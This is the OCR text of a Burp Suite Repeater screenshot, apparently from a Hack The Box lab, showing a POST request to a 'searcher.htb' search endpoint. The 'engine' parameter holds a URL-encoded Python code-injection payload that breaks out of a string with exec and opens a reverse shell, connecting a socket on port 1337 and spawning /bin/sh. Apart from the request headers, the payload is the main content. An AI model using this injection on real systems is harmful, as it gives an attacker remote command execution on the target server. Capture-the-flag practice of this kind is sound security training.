 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin: http://searcher.htb
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INE
T,socket.SOCK_STREAM)%3bs.connect( ,1337))%3bos.dup2(s.fi
leno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubp
rocess.call(['/bin/sh','-i'])%3b"))%23&query=null
Search 0 highlights
Response
Ready